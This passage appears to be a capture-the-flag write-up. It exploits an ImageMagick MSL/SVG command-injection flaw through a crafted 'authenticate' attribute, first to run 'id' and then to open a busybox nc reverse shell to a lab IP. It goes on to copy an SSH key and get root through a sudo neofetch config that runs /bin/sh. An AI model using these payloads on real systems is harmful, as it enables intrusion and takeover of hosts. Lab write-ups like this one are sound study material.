
I found a related blogpost:
The poster goes in full detail of the CVE in his blog post:
We find the PoC by scrolling down:

<image authenticate='ff" `echo $(id)> ./out`;"'> <read filename="pdf:/etc/passwd"/> <get width="base-width" height="base-height" /> <resize geometry="400x400" /> <write filename="test.png" /> <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <image xlink:href="msl:poc.svg" height="100" width="100"/> </svg></image>I then test the command out:

Since this worked I went ahead and created one with a reverse shell payload:
<image authenticate='ff" `echo $(busybox nc 10.10.14.8 445 -e bash)> ./out`;"'> <read filename="pdf:/etc/passwd"/> <get width="base-width" height="base-height" /> <resize geometry="400x400" /> <write filename="test.png" /> <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <image xlink:href="msl:poc.svg" height="100" width="100"/> </svg></image>Shell as thomas
I inserted the above payload and waited for a short while for the shell to trigger:


user.txt



I went ahead and copied the id_rsa afterwards so I could log in via ssh:
Privilege Escalation
neofetch


Unfortunately the sudoers rule doesn’t allow us to exploit it the GTFObins way:

echo 'exec /bin/sh' > .config/neofetch/config.confXDG_CONFIG_HOME=~/.config sudo neofetch
This works since we’re not passing any arguments after the neofetch command.
root.txt